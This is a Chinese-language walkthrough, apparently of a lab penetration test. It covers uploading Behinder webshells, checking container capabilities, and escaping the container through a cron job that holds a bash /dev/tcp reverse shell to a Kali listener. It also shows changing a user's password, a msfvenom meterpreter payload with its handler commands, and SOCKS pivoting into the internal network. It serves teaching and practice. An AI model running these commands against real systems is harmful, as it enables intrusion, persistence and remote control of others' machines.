

传个冰蝎马:

传个马:

穿个冰蝎马:

内网是172段:现在是容器的root权限



容器环境确定:ls -alh /.dockerenv cat /proc/1/cgroup- 1

- 2

容器逃逸



有wget命令:



这里不存在特权模式启动容器逃逸:判断是否是特权模式启动,如果是以特权模式启动的话,CapEff对应的掩码值应该为0000003fffffffff。

cat /proc/self/status |grep Cap



这个容器不具备逃逸的环境:



拿另一个2002端口

在传一个冰蝎马:

这个容器可能具备提权条件





再次逃逸:





mkdir /julien



kali监听:

弹shell到kali



touch /julien/julien.sh echo "bash -i >& /dev/tcp/192.168.157.129/8888 0>&1" >/julien/julien.sh echo "* * * * * root bash /julien.sh" >> /julien/etc/crontab- 1

- 2

- 3

现在root权限直接改密码:

连接失败:





但是发现root没有ssh的权限:查看用户





修改Ubuntu的密码:连接成功





直接切换root权限:





上线msf:

生成木马:

msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.157.129 LPORT=5555 -f elf > shell.elfkali监听:

use exploit/multi/handler

set payload linux/x64/meterpreter/reverse_tcp

set LHOST 192.168.157.129

set LPORT 5555

exploit

上传执行



做socke:



session现在是会自动加路由到内网段

